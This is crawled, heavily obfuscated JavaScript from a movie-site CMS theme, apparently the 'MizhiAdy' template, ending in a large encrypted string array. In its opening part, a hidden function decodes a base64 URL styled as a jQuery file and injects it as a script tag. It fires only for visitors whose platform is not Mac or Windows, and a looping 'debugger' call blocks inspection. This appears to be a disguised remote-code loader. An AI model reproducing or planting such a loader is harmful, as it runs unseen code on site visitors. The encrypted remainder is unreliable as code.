_0x32b0a4=localStorage[_0x582b14(0xd6,'p$eX')](_0x1d25bf[_0x582b14(0x5b9,'VZ4G')]);_0x1d25bf[_0x582b14(0x4f6,'l55c')](_0x32b0a4,null)&&(_0x32b0a4=_0x1d25bf[_0x582b14(0x6bb,'ZrSN')](_0x500b0b,0x1)?_0x1d25bf[_0x582b14(0x429,'BunC')]:_0x1d25bf[_0x582b14(0x4ac,'d%&Q')]),_0x1d25bf[_0x582b14(0x4db,'rA7N')]($,_0x1d25bf[_0x582b14(0x827,'RF]@')])[_0x582b14(0x376,'3DMW')](_0x1d25bf[_0x582b14(0x31c,'Ar2a')],_0x32b0a4),_0x1d25bf[_0x582b14(0x18f,'PzlW')](_0x32b0a4,_0x1d25bf[_0x582b14(0x8f9,'$OjR')])?_0x1d25bf[_0x582b14(0x89c,'3DMW')]($,_0x1d25bf[_0x582b14(0x30a,'VCBe')])[_0x582b14(0x520,'0sQo')](_0x1d25bf[_0x582b14(0x1a0,'DJ&s')])[_0x582b14(0x711,'M&A6')](_0x1d25bf[_0x582b14(0x830,'vnbA')]):_0x1d25bf[_0x582b14(0x3f6,'C5JC')]($,_0x1d25bf[_0x582b14(0x4f7,'VZ4G')])[_0x582b14(0x646,'Heio')](_0x1d25bf[_0x582b14(0x88f,'VZ4G')])[_0x582b14(0x7b1,'0sQo')](_0x1d25bf[_0x582b14(0x599,'cDVi')]);}}_0x1d25bf[_0x5664bb(0x892,'PzlW')](_0x2cdfcf);});var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://xixi135.com/template/mizhiady/statics/js/mizhiady-script.js
body_size: 56099
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
var _0xodY='jsjiami.com.v7';function _0x1c0f(_0x2622fc,_0x2890d9){var _0x548c12=_0x2de9();return _0x1c0f=function(_0x4b464b,_0x33cf34){_0x4b464b=_0x4b464b-0xc2;var _0x2de986=_0x548c12[_0x4b464b];if(_0x1c0f['HSwLcQ']===undefined){var _0x1c0f92=function(_0x3650db){var _0x345d39='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f1fe2='',_0x3f7933='',_0x4d133d=_0x3f1fe2+_0x1c0f92;for(var _0x412b72=0x0,_0x50b804,_0xc9503b,_0x5367fd=0x0;_0xc9503b=_0x3650db['charAt'](_0x5367fd++);~_0xc9503b&&(_0x50b804=_0x412b72%0x4?_0x50b804*0x40+_0xc9503b:_0xc9503b,_0x412b72++%0x4)?_0x3f1fe2+=_0x4d133d['charCodeAt'](_0x5367fd+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x50b804>>(-0x2*_0x412b72&0x6)):_0x412b72:0x0){_0xc9503b=_0x345d39['indexOf'](_0xc9503b);}for(var _0x2916bf=0x0,_0x2d1a16=_0x3f1fe2['length'];_0x2916bf<_0x2d1a16;_0x2916bf++){_0x3f7933+='%'+('00'+_0x3f1fe2['charCodeAt'](_0x2916bf)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f7933);};var _0x5282a6=function(_0x527046,_0x113b13){var _0x54a265=[],_0xc08855=0x0,_0xc95ba8,_0x5b1f29='';_0x527046=_0x1c0f92(_0x527046);var _0xdfd534;for(_0xdfd534=0x0;_0xdfd534<0x100;_0xdfd534++){_0x54a265[_0xdfd534]=_0xdfd534;}for(_0xdfd534=0x0;_0xdfd534<0x100;_0xdfd534++){_0xc08855=(_0xc08855+_0x54a265[_0xdfd534]+_0x113b13['charCodeAt'](_0xdfd534%_0x113b13['length']))%0x100,_0xc95ba8=_0x54a265[_0xdfd534],_0x54a265[_0xdfd534]=_0x54a265[_0xc08855],_0x54a265[_0xc08855]=_0xc95ba8;}_0xdfd534=0x0,_0xc08855=0x0;for(var _0x52448b=0x0;_0x52448b<_0x527046['length'];_0x52448b++){_0xdfd534=(_0xdfd534+0x1)%0x100,_0xc08855=(_0xc08855+_0x54a265[_0xdfd534])%0x100,_0xc95ba8=_0x54a265[_0xdfd534],_0x54a265[_0xdfd534]=_0x54a265[_0xc08855],_0x54a265[_0xc08855]=_0xc95ba8,_0x5b1f29+=String['fromCharCode'](_0x527046['charCodeAt'](_0x52448b)^_0x54a265[(_0x54a265[_0xdfd534]+_0x54a265[_0xc08855])%0x100]);}return _0x5b1f29;};_0x1c0f['ufujPE']=_0x5282a6,_0x2622fc=arguments,_0x1c0f['HSwLcQ']=!![];}var _0x5215f8=_0x548c12[0x0],_0x5e5bd9=_0x4b464b+_0x5215f8,_0x136c29=_0x2622fc[_0x5e5bd9];if(!_0x136c29){if(_0x1c0f['iVpHzG']===undefined){var _0x7f5712=function(_0xdf4829){this['uzWUDs']=_0xdf4829,this['QuGVTX']=[0x1,0x0,0x0],this['VIhvpO']=function(){return'newState';},this['deWODa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IMmtLL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x7f5712['prototype']['JGBrwk']=function(){var _0x766309=new RegExp(this['deWODa']+this['IMmtLL']),_0x162b60=_0x766309['test'](this['VIhvpO']['toString']())?--this['QuGVTX'][0x1]:--this['QuGVTX'][0x0];return this['mJHDLF'](_0x162b60);},_0x7f5712['prototype']['mJHDLF']=function(_0x18a936){if(!Boolean(~_0x18a936))return _0x18a936;return this['gugbcW'](this['uzWUDs']);},_0x7f5712['prototype']['gugbcW']=function(_0x20f31a){for(var _0x57a6a5=0x0,_0x2a83b5=this['QuGVTX']['length'];_0x57a6a5<_0x2a83b5;_0x57a6a5++){this['QuGVTX']['push'](Math['round'](Math['random']())),_0x2a83b5=this['QuGVTX']['length'];}return _0x20f31a(this['QuGVTX'][0x0]);},new _0x7f5712(_0x1c0f)['JGBrwk'](),_0x1c0f['iVpHzG']=!![];}_0x2de986=_0x1c0f['ufujPE'](_0x2de986,_0x33cf34),_0x2622fc[_0x5e5bd9]=_0x2de986;}else _0x2de986=_0x136c29;return _0x2de986;},_0x1c0f(_0x2622fc,_0x2890d9);}function _0x2de9(){var _0x4a6347=(function(){return[_0xodY,'HAjYKsCjifaDgRmGRig.AFcAboqmQB.XvIpl7KAY==','fsZcH8kbWPa','W6ZdIbvTtW','vemghK4','WOPDWPFdJ8og','oSkaW4zWdq','ywevk2S','iSoqxLuT','dfJdKaj5','eSkApqdcUGWEWPTMWQpdQZ44W5tdSez/W5uhtCkrW5hcVmk7BWtcVMRdJmkJjCopdwPQfZD6W4f6jg4yWOn1vmklD2OAWO/dM8kiuCkpWPvirxX8jN5PqtpcVWJdJfTPWPHtWO7cJmkCWQ1xWRpdPJG2qgGmWPZdJ8oDlHa6uCobWQ7cKh8JW6eKWRtcLCk+W4pdQb/dML9u','W5m6bW','abZcSSkYWQS','WPrwW7qwkG','cmkXW7aeWPu','WOfRWRGdWQC','f0HMyI0','yG1kW7RdUa','bCk6W4K','WRueEtFcLq','W6FcVxlcNWpcPMib','pdfHoSof','t1/dQG','lLxdMXHs','sSogWPldLYvlWPRdRSodWRnO','gSkSW4nRhColW7ldMmktW5xdOW','WOVcNSoMWOxcHW','h8oIFCkrW4KkW53dSmoVuufdW5a','FZJcTmkeEG','WQXHW4rWdG','CYvQW7RdUG','WObGW6uTWRi','WPVcOa4mW5ldSa','uCoBwmo4da','kgJdI8oeFW','WOHHW4GbdW','WP9IW5dcTbq','C8k1W6/dMComWOZdHSkcxIm','WQDYW6T+C8oeW40Z','eaLIkmo4','sSokW4rNwH3dUa','WRnuW61sba','fH7MRjVOVOZKVzZNLO4DWOhdUs/cKSoEzoILLoECNEEkLoEuUUw9GSocWQnnWQJcJCoZW6dcQUwgREwtJowoJ+s9T+woKUEkQg/dGmkQwIPs5QQj5PYC','o8ojWQBdTa85ESktW4iMEG/cSCoCr8keW454W4zDW7bGW5agWQOpmhrKWPOacmkRBSo/eCoVWO7cMCoNW6y','F8kuj8oTWQi','WPzOW5OQlW','j8kCW4jtpG','BJRcN8kV','WPBdNSkhCmkO','wmobWRhdTrG','pSootSoAyW','zw1ZqCkMwG','ow7dPCoKzW','ghvOwCkMCCkTkSkPWQtcMmk4kG','WR9UW7/cSIi','oK7dVCofFa','EmopWQ8','eWBcHCkFWOa','WPb4W6pcTIm','W4y6hSkpWPmfc8krfCozWOi','tSkVW64tWPrLW4u','s285eNe','it5ti8kMWOeQzfldMCodW5mYhCotWQRdTbldOCkplCkEnx7dLc3cHw4','fL3dSSoJvG','gILqFmox','W6rEWQ4mkLjBtSo8WOTtldf8WOb8wuhcTSkjWOzrW7qoxmoaW57cK8kbsSkuW51Vgmk3hW7dLNbQW6hcLb/dSXZcMSoHumo4rmklmhFdV3xcTSooBHzzWQtdKSojWR4LgrXOa8knCdRcMuhdSMrBW6RcJW','nJXvlCoNWP0FBeS','FcnsW4RdIG','jLvx','yWX0d3i','EMbzDmkl','fwPWwmkMqmkP','ASkds8oKpG','i8oFsxm5qCoCEW','n8oawSod','f2lcGZek','B0nmqa1mWQOQW7ej','ts9UW5BdRG','BmopWQZdUr0','sLZdO3bV','FMJdLgz5','FuK/i24J','cCkJW6muW5zYW47dNCkyW7mC','WPLCWRZdNCoc','WORdRmoWW4/dKG','W68izmk9W6Oe','zWhcG8khzG','hSoDA3Gb','mSoyu0mz','lSomWPJdMsO','pCoVEmoXqG','xv/dSLuHtNlcQmonW6RdQq','WODJW5JcGWGPrCo9BSkfWQNdKmkzgtnCWRVcHConj8oeWRdcNX8','sfyeCIS','emkEnaVcPqC6W40NW6xdQa','qvvGsSk7','dcldLcdcV8o5EW','WRz3W7fieq','WO7dH8kcuSk/','aHtdLI3cJa','kgldVt5S','WRBdJ8otW5q','WPJdMmkNDmkR','bZldRI0','WPNcPbyl','rcBcJSkMrW','iXfaomoF','W5i2hCke','WQFcTsy2W4i','WQjfW4vUkW','p8kgrSk9','pwtdLmobxa','WO9YW6z6la','hLf/aZe','WQ9NWRWZWPO','WOlcRq4BW6q','ExulrJ0','mgldKYbS','rx1WxSkSrG','WPfpW706FmobAhWdmCkPWPi','Carbjey','BwKZvrK','emoYwCo0za','y8kCzCojkG','l8ouWOldUZa','wSkVW6ZdSSo9','lNrUxWa','WRn7W6aYWR0','W5rDWRtdNCo2WQSQDmoLW4XOWQqAW5u5','DYXpW73dMZZdJ8kfWPa2oq','W7tcVhVcSXNcOLiEsmo0kq','vLfIW7mi','yqr9jfC','c1/dMrLAuCo9eG','p2hcItiY','dmkOW5PLrSodW5JdKa','WRFcV8ohWORcKq','aCkEW6f8pq','uCkzW4hdKqr/WPhcTmoW','yJ/cQCkpzq','emoquSoXva','WPnxW5DugW','Emo6WPZdLIi','W6FcQwBcSby','WPzKW5ymkq','xM3dHgX9','uCofwmo4da','mZpdJWhcJG','WPDdWRi','WOZcJCoMW6q3','rCoBW4HH','bNnssJ4','F3dcNZevvSokxCoLW4Xl','zCkVW4pdMmoz','WPD3W41mpG','WQvdsCk7da','WP99W7rvlq','WQjOCCkkkG','nSo2CSoGua','mCoPW6tdISoAWQRdM8kQ','cG1gtmoU','fJjfjCoY','WO3cJcK5W5i','WOJcOqyGW5/dTCkJuq','e8oEWRhdLWG','WRRcK8oJWQxcSW','oCo8ACo/xG','iSk2W78qWOK','WOFdOSokW7NdMq','ESkPW6FdNmoJ','hrban0RdUutdI8o3CmohWOiL','guzz','jGrhW6LU','WR8DwctcN8o8','aCkoiYZcHa','twKTCZiPWQi','W5mlW7FcGoITREITVEwlPEI9RUwMVEI2H++8U+EbU+wgJUAkTUwjO+AxPSocpCozWOZdHJmYDKXSWPi','iJtdRstcRSo7AG','saxcUmkVwa','fmkxeqZcHa','ptjLo8oX','WP0TrHBcMa','rWPRW5NdVG','nwRdKSoTyW','kmosu1m+','nmkupGdcTW','W4FcQbS8W5ddU8k9tYLdcmkVpwtcL3aakW','f1pdR05KrhBcOSoaWQldT247W6HqaIq','e8oFqSo9u8kvWP4E','iqHVW5zq','fdPYlCoY','WQHpW6Oll11pemk1W4zx','BNCmAa4','WQrJB8k3kW','WQ93W7Dxjq','aSk3k8odWPLDWRFdVCo2uK56W4SiW43cI2VcJa','hv9hkd0','sCkmm8oEWOq','gCk5W5LamW','WObXW4LMeq','WOSprq','ltzdjW','W7SxjSk2WRC','oCoBv18JrCoSzmkQgIu','pMXnnce','yvGgqc0','WO3cNCoIW6a4','cmo0FeOh','tmkDoa','WOH4W4DunG','DSoxWOhdLIG','cuNdUWfb','WOzBW7nydq','WRjgW4W1','gaxcMSkD','p3VcPGmo','BmoAW4r1tW','WQVcM8oPW4W/eSkSWPi','sMW3ydu','WO9RW6vMmG','FSoxWQZdKs4','WQZdNCoiW5i','hvhdVbTf','WQyEuSkJW6u','W4dcQ13cSrS','vmo5W5Thvq','pCoVr8ousa','ctldPcW','W4izxIBcJSkJW6z7W40','w1KNjxi','nCkCcHdcTq','WP8jAtFcSq','tYZdSIJcU8oLE0RcOr3cK8o3rmo1eHf4qq','AfpdQxng','pSo6A8oMFW','k0XSkrq','x8kSlCouWPvbW4xdQ8o4r0PlW5KjW4BcIwZdLCkHprJdN8kiWQZdPCoTW4y9jYbJ','iIRdOsVcHG','sv/dSLW','brXkW4fRW5hdUsnZWPFcIG','WRKzD8k/W6fn','WORcScCPW5y','W5GGWOffaa','AKOyEqW','owtdNCo4uq','gabpW4PG','sMBdOvja','amk7W4mCWO97W40','WQNcK8oKW6W4','WRO6sqdcUq','W5GdWRfxo8kjmcy','mXXMtSo3','WOr1W5xcLWq1d8k3l8oxWRddHSoyxgPdWQ3cK8kpmmohWQ7cNG4DW6zvhCoBBrmZeCkyB1BcJ0xdUZbmC8oOWR1EnvaKWP3cHCocW4NcR1bwA8ksnsfdW6OpW7dcUgWukMpcUCoBW5mheYNcSCogxaD3WQJdOJddNhWdh8ovW5FcVb/cPLDAWOLYW4HWF0j9nJNdRJ/cTflcKq','hbD/W4zSW5hdVq','WRnEWRZdIG','WQOAsmkCW7u','F1qwdxq','aCkumd3cOq','WQX2W5v7lCo2W5JcNq','WPeiD8kGW4u','mfVdSmoOCq','EhJdNLTK','DCoqWRJdTqqL','FSkkvG','WQmRxCkDW58','kfZcVGGc','pYHMW6nB','hSohWPpdGIK','WPritCkOmG','maLxgSoY','eXlcKCkWWPuaWRHA','WRVcU8obWOi','iaT0W7z0','WRX4W5f8ACoNW5K','WRnnW5Dmda','yCkkW43dMCol','lK/cHtCu','WPL+W5OgjW','WPVcM8okW7C6','WQFcJmoQ','WRpdUmoxW6tdGq','WQHkW7b+eG','pmobCSouFq','WRfMW4KBaG','yCkOaSoNWP4','EmkdW43dQCod','WRZcPSoBWPq','qCkjobdcTHuwW5mIW6u','WPf1W5PolW','WQtcVSowWQxcHW','WR/cQbavW6u','WPjUW4lcUJ4','W584m8oenmojBG1PW40','WPO+emkuWOWwlq','h8oYE8oFzq','WQ7dR8oMW5tdSG','W7aHW7zskSocW6GV','rwSitq4','WOzTzSkZmCoesJ0','kuJdJZ18','vCodW4vECa','WO82DSkJW70','aSogW5GU','WRHsW5FcKaq','zvjxW5eECHlcI2OdzSoDWRlcH1macSkRqtjkW5avWPi','WQJdJ8okW5K','F1TcDmk+','DsHwW7O','kCorxKK','bH/dQchcNG','gSopzCo1rCkvWP4','WPOYeSktWO4','xWXhW5PQW5tdTta7WQ3cIHJdU0y5','kcdcJmkJw8o+F8k1WQBdULbaxf/cRJafW68n','WOvlWRyJWOS','WPXrWRNdJCom','mSoZvMq+','dLXEkIa','WQutqWdcNq','lene','W7lcKx3cLqK','amo8WOtdRba','m8ohyCo4qW','cCkTW4Phb8opW4ldHW','WQ8rA8k+','eWlcGCkb','cSojW50','ASkDhCo1WPK','uhfqEmko','WORcPY8LW4K','imoCq2ie','WQOlDG','pwZcIGewrConaW','mrrWxmoA','mLO0nNmTqmo5W7e5WP4','WQmCACkjW4C','qdlcJCkLwCoYECo9','W47dLcD6AG','WPfrW7aZWPq','B0Ckyay','ebTFW4a','p8kyW7HGpW','BYBcRSkSxq','WOSjFq3cIa','W5dcTu7cUZG','W5ujWP17dW','E18+kG','W4BcRaWhW5BdRmo+uIrDu8krjhdcJtiApmoqWQ8/WOeEW5ddIte','hq5ok1pdG1xcICo4AmowWPG+W7/dLColAKVdUW','WRNcS8oBWOFdN3VcHmo9','BsbgW7C','W6pcQN3cTZu','W5pdUJf+ta','iCowWRhdTci','oSkNW6r1jq','s1nlW5Sp','CKKihgK','WRXsW5rUfG','DCkrk8o8WOu','m1TdmG','W40MWOddGfPPwCo/yCkfWQtdLCkF','WRFcPSoLWOdcPa','n8kZW7WLWPi','zG1vW5ddPW','BCotu1rO','lmo/DNmu','WQmHxGlcRq','kxD3qZa','WRX2WOZdR8oa','kmkRW6qLWPm','WRTgW5uR','WPRcOamrW5ddVa','arzIW6vJ','j2hdNXXH','WObSW45VbW','r8oyWPJdKMXEWOtcOSooWRPQWOZdGa','rK96FSk9','zCotu0O9sCooBmkYrcxdU8ooWRpdKSkT','hZrEfmoL','oIntW4D9','kCoWCSo4Fa','iwtdNSo3','aafpsCoY','mSoHWRpcJmkEW5JcLmk2CZ7dTIJcSW','WQFdTCk/x8kg','WPvGW4xcGq','WO/dJ8oYW4ZdNq','gmk0imoNWQjjWPe','rt7dRa','ue5OW5ui','xSk+mSobWOjaWO3dVW','WOnqW4FcVsK','umk1Dmomdq','osL6rmo4vq','W4lcJ2BcKcy','FmouWQxdVa','WQNdVCkAyG','y39jvmkK','yJvvf3O','WQqlyG','gKBcNtSi','ASkds8oKkmoSrmkGW68','mKDkqHXHW7mJW6GhhG','W4OlWRXWmSk8la','Bmo8W71yFa','iCkXhX7cGq','WPxdHCk7zCk9','qrtcICkgya','xxngW5iO','WPD4W5JcKay','zKzvW4Gq','bvLv','kfFdQsTV','WRRcNSo/W6O9bW','WRW/CSkrW4i','WQ7cK8oFW4OD','gSkoW4vXbq','FKe5CYy','WO58W5D0iSo3','eqTtW6vq','WQLBwSkxfa','tCk/imoNWPXsWPVdQa','WPJcKCoBW6ay','sCoCW5S','W4COgSkqWOaszCknfConWPJcKHu4mJuiWOaxpxlcPCklWPe','cmo8WO/dUWW','W5qTWQnyoW','W6yrA8k+W6PbD8oxW4LtuCkAW6jnWOObk8kfWO3cPSkpaSkGeI9eWR8Ruq','gLtdQCodDq','p0e4pNiIwmocW6f5WONcGSokWPVcLmohzmo7WQm','bYzdESoX','WRdcOCoi','fWfzW6P5W57dSa','sM86zG','rXlcQ8kTxa','dCo5BLmn','w2T2','WQLIW61Qfq','WPVdOIL4gW','m1voxq92WP0JW6Gofa','pcvYx8oX','WRn4WQpdJ8oc','WPVcObekW4NdSq','lSkZW7yxWRy','fH/cHSksWPSnWQ5n','pSoer8okrbK','A8kku8oYlW','WQFcKYegW4a','yCkTbSowWRq','WPpcUSoVW4q1','jSoCW7JdRfS9ymkFWPK','WOxdRCkDz8ku','WQP2W7WQlW','d8ohWPNdKG','imoTBfmF','W6FcRwlcRG','WQCArbNcQq','W5hcO1lcMGu','o8kYW5qfWO4','vxxdRefj','o0bLuZa','WRTAWRtdHG','WRRcT8oB','WOhdT8oLW5tdKq','WOJcP8olWPFcKW','WOpcPY4nW78','gtPLrmor','pGrEtmoa','WPG8umkRW6y','dcvcm8on','WOb9WQBdRCoe','WOKpDc3cNa','W7z+W4DYk8oLW6lcISkrW7mrWObN','vfrVW6G2','lCkIW6PHjW','sSkWhSoSWPO','x8k3lCoaWPva','WQP9W7i9WPO','kcb/smoY','lsv4tW','W6tcKSoKW7u7gSk+WOuEWP7cLqVdRcuYi8kNnq9n','WQjlW547ha','smklvCoopq','WRPRWRGV','WPxdP8kyFmkJ','cgBdGCozyG','eWpdSGZcOG','ASoQW41XAG','hSkNW6uCWPP7W4hdGCky','WO0rC8kfW6fw','cCkUW4uWWRu','WPJcG8o/WO7cSq','dmkoW7SMWOe','W4VcGftcVIK','WQBcH8oVW4WF','WPZcUmooWP4','D8omWQhdSWe','vSojWOtdHq4','v2G4lM4','AefLW4Wv','s1VdQ1T6sftcQSoyW7ZdQa','shvjW7uB','dCows38r','lSkSW7BdMSoBWONdH8kleJJdNXG','z8ojWQddVrm','wXjpj1e','abpcMmkCWO8eWOHfW7iBWQW','e1ToiZ0','jJ9X','mYbpW7HO','fbX7W5vO','EmklrSodn8o9uSk2','iMHAEda','WPVdJCk7xSkt','Ad53x8o8rIjdA14','tweQyNmHWR8','rSkEnq','mHPXl8oO','pSo5q8okzG','AhtdO0Xg','rv5evCkw','Bu1GW7uR','W4FcN0hcQaG','xaHnj1hdRNpdQCow','lZLfW61PW58IW5y','WP/cQSo6WO/cVW','WRLuW5f4ca','W7mPoSkOWRy','jSo5v8olza','zweNzIW','bJXZqSo4','WRBcUSodWP7cPq','i3tdV8o4xG','WRb9W4FcRam0','wCk4dSouWQC','u8oQWRRdLdK','bCk/mqZcHG','ACkrW4hdICoT','ESkkm8o0WPO','W54jg8kIWOW','W6SkWPjTW6ZcLSkQWONdISkugq','WQ3cVCoCWPi','sKZcUreCrmkHcCo1W5ZcUG','pMFcIJS','r8ky6kAC556bWOiZq8kejCkKWQH3iCoxW7Ghm8oFfG','pmkIW71qiG','A8kGW4FdH8on','hConvSofAa','oCovgSoCxHZcMa','gSocWP7dKIr6WOC','mZ9iW4jw','l37dVbD7','WQbNW64bWQK','r24pCr8','vbBcSCkJsG','nGRdLI3cNW','xmk6mmom','it5SF8ot','lmkXab7cNG','bWtcGSk4WPW','WR54WQZdV8oU','juBdOcj8','s1Kbevu','mXbDW6DJ','WRZdVmojWOFcHhRcN8oWW6NdLG','eb1afmoQ','ufKBrZS','WO1vW4iFWPW','ENLOsCk9','z8omWQhdSW8','vmooW4H7','WODSWOSKWOu','n8ohtSoIrG','CeLWx8ke','fa9iW4C','z8olW6L9FW','WPFcVmo6WRtcIa','sSooW5f2','lxldGIDD','WQ5wW7zojG','Au9IW5SZ','baD2eSoA','WOVdHCk4C8kY','nJnCW4zl','W5BdPcXKCq','aqvFW5zm','fHFcGCksW5qmWQjn','WRxcPSocWOO','quizafy','W6X6W7f7o8opWOONqw4UW7DLASoOlSkMsvfIfN5dW7hcMCo0C8kOWP/dJ8okz8kzWQe','oMNdGZeorComxCoO','WOWxuSkaW5S','WObjWP0/WPm','jcpdJZJcHq','WO4fvs0','DYVcMSkbyq','iWHCAmon','At9WkK8','zmoxvfqWwmkbEmkJgxNdUCouWQBdHCoWv8k9W4BcTmkL','WQFcOSoPWOFcUW','sGTvW4BdVW','c1dcNJe9','WRPRWQGJWOOCbSoyWQVcIfu','eKpdRq','WRDBW4FcGWO','iCkJW64qWOK','kCkiW4nnkq','WR1oW5RcTGS','WOJcN8oLWOtcUG','WORcISoFWPxcTq','W5ypWRbvdq','lmoew8ogxG','z0HhW5S','WQHgW6aaWP8','W5FdHdL0xW','AZnomCo/WPG/zLy','WOtcTGu','CmobWRZdSuCSpCkh','WPTtWQhdL8oFWQi','ja1Fd8og','WQHxW5iWWQhcTq','W60DAq','nXNdMIxcGa'].concat((function(){return['zYBcJ8kLsmo0ymoOWQJdQLbr','W7lcU8obWOlcL23dG8oPW7xdG8ksWPdcGZjuWRFdLIBdI8kyW5dcPCkYlmo8WONdIG','jSoeWP7dJa4','za9TW6FdJa','WOdcHYCSW4K','WO5AW7jCfW','aX1MuSo3','W4OzuJVcImoRWRK','aX17W6be','ftldTcxcRG','ktPjjCo/WPK','oxVcJaK3','WRf2W6XQmSod','rGnKW6JdVW','WPOlxq','WPnCW4KEWQ8','oMhcGcy','WQ59W4DilG','w2HhBSkv','hKtdVH8','uhf/sa','ub9VW5JdPG','nSoCumoK','fmoarSo1qq','WP7cQSogW7uq','WPXaW4OYWR8','CIDfW7ZdOq','WRRcNSoPW6S6hCk4W5ThWOBcLr/cRw1NiCoYBebxW55OosuTWO3dMK3cU8k+W6PqWPZcSmoaWP3dOd5aCdZcPmo7W5ldSmopW7f2cG7cQ8kIW4mlyCkmWOldKNNdU8oSj8oDf0m8mCowq2zxoCkmDSoRgdxdLaHgAqxdIMdcKCkMW6JdUs7dUmoPWPnSW4hdMSkJW4ZdRaVcOWzjdWLyiYS','W5quWRi','CxLGqCkk','BNtdMZ5nwmkkdmkXW4qDW5ZcGHJdTNpdOHWs','WONcS8o+W4yY','bCo2WO7dPIO','WQPNBmkheG','irFcS8kbWPi','zCosu0mHu8kcASkKexJdRCoeWRFdNSkPxSoYWO/cSCkIW6NdSSkHnXXi','wNC3CZS6W7yJW6hdKCkHWQe6W4pdJmoUWQpcLapcQaxdLSkgW40VW6mFzmoSq3G','WPtcVmogWPi','xCkgva','nCo+DSomAW','kdBcKCkVsmoVimo7WQJdOfDrhXhcRs0wW7Kq','pLXlkIRcHa','uvpdPqbfxCo9aCkBW4BdPsuz','osZcPCk8WPO','WPGYtCk0W5u','gbJcL8kRWRq','WR5CWQyPWPq','pmoBxSo2wa','sCkHvmo6ca','WPeusmkXW6K','AZjEn8oIW5W/BeVdLCofWOD1h8oCW7tdVG','W6iikSkTWP8','fSozxCoCra','bCotumo4sa','fSkmoWNcOq','EgNdIKvU','mtLA','lCkUntpcHG','WOCcxsZcRq','hY15W4PW','gghcJY4vqW','cvhcLaun','lCorwSoaxbJcQvBcRaGw','WOHVza','bZJdUr7cPa','zSoQW5T+FW','FuuIma','CCo7r8okrddcJ1tcUa','WRNcL8oIW7G','WP52WPpdNmor','bXPciCoC','WRrEW5OQia','oq7dIcZcOW','W5KBaCkWWQG','pbjlfSoG','WQ1SWQ8QWOy','ECkVk8oGWOG','WQXOACk+oa','tfhdOMjR','gMdcTJez','WOnZWR4tWOq','gmkOW5PS','WRmjq8k9W6q','hSkYW7SCWO8','kGLEcmoV','cX5TW45r','cSoDWOq','dYOGh8o4hmo/n8kQWQ7cMCk9oq','u2nHW6Oq','WPH3W4y0WR8','WRvmW495pG','[base64]','zb94W6pdMa','W4fQBCkDmmoavZP7W5v0WPKU','AJzjjSoUWOLLC1pdH8knW4q0h8oqW6ldUWxcUSkupSklD2/dJglcNML/pWJdOf/cOW','l0tcRq0E','FCoLW4v8CW','WOz9DSkc','WR5hW6al','nI9lk8o/','WQTXW4PQ','pahcJCk+WRy','WPCkWQXHpSofnZPyESoL','nSoHFCoTuW','wrHbefe','WR3cMmoaW5W+','W6r8WQmJW44rdSkBWQVcGKVdTG','m3JdHCoY','W4aTeSkoWPymkCkjeq','BIpdGSoWz8oRWRm','WQP8W5rVma','W6JdNCoqW5xdImoJhtyMACocnSoQ','WOOVACkVW7G','dfLIlHi','w8kRdSolWPi','WP/dL8kwuCkS','x2Gwmw0','jdTdaCoNWPa4Ca','hb1m','n8kRW6qGWRe','iCkYW6maWRG','l3HpnZW','xgJdIhXa','qhldRLTv','WPnEW7SIfq','it5ti8kMWOuYC14','smkTfSoIWRW','WQz7WOKXWOS','BSkFAmoVoq','l8oxsve3tmokBa','bHvoy8oZ','W4tdTsPYCW','Fu/dLLb+','zvn6qCkw','nwldI8o4hCkQomo7WOpdRgzIAG','rmkJfmoTWP8','iCkUkq7cVq','WR/dPSkBDG','usNcUmkZyW','CCksW5xdJ8oH','W6RdJGj0Aq','lSkhW51lbG','WPjBWPK2WQO','WOjQW5uSWO4','lwNdIsP7','W4ZcPUIMP+EEHUwpQEwSTSoQbY9Ac8khycJdJxKgkSkrWR40','t8kTW67dMmoB','p185jwGUzSooW6W5WPxcSq','WOJcSryr','WOxcLc0TW7q','AJZcNa','W6uRg8kgWRq','lCoZySoDza','hXnoW5Lr','ueCqAIq','WPjrWP7dP8oO','b3CSyI44WR4HW5/dM8kNWR0+W6JdH8o1WQm','WO7cNComWQ/cOa','ymkOBmoPiq','WOjHWRJdLmom','e3DVct8','hrPBluZdJxJdGmo7ACod','WPjgsmkXbq','WOqExdG','W5hdOYn9uMXtW5i'